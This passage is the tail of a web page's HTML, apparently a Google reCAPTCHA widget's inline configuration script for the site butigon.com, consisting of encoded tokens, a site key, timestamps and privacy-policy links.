KiTifCnVMtEsOIw7EYwp/[base64]/Cu8Obwps3MAHDoMKrw5nDlAduS1JZZ8OVP2bDtcK/woFAZcKXRkYbOsOqVMOKw4dhX3kNDMKLc1zDnFnDmsKiw4nCh8KkR8OjwoIsw77DusKXKj7CsMKtcsOsXTx3asO+FVzCshkbwqnDngnDjXbCvhzChx3DrBNNwoHDhAXCicOcYCBMdcKZwpMYw4snwpvDnR8ow5ZgM8KHVC/CkcK2OcOsbk/Cgh3DnDcjNzdQAsOnEsOqw6YZw4xzR8OjwpTDpUMPfHTDrcKhw4t5KsOPBVjDkMOMw5zCv8KPwqtLwqciXj1lFEbDliDCpHjCilXCl8K2RMOfa8O2BFnCncOOFQjDqnZnCVHDl8KsHMOOwq0TOlsLWMOvTsOqwrEoDMOCw7fChWxwQAnCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfGCcchAAAAANoopqq_X3CZCrhLuREbuOhfwEJK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,724],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.butigon.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22KmEGRGvV9zqoB7T6rxEtkAjekAyMPwj/QOXLjBHW738\\u003d\x22,0,0,null,1,1769648389302,0,0,[238,199,100,53,179],null,[111,229,238],\x22RC-56VibsDbnNGk8A\x22,null,null,null,null,null,\x220dAFcWeA6RAQcV1pfnwsUStA4b2eVUGWbNLoOXTgne6ksniytCd7I79no9aCdy22e3FndUD_216UZYgPFKbd-KQTE98xCArPqi5w\x22,1769731189222]");
    </script></body></html>